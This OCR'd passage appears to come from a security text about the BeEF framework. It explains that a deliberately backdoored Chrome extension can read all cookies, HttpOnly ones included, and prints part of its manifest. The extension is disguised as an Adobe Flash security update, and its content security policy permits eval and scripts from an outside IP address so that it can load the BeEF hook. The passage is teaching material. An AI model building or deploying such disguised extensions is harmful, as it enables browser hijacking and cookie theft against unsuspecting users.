
requests reading the HTTP response, accessing
other browser tabs, and also reading every
cookie including those marked as HttpOnly. The
manifest of the deliberately backdoored Chrome
Extension is the following. The background.js file
loads the BeEF hook.
{
"name": "Adobe Flash Player Security Update",
"manifest_version": 2,
"version": "11.5.502.149",
"description": "Updates Adobe Flash Player with latest
securty updates",
"background": {
"scripts": ["background.js"]
},
"content_security_policy": "script-src 'self' 'unsafe-
eval' https://174.136.111.122; object-src 'self'",
"icons": {
"16": "icon16.png",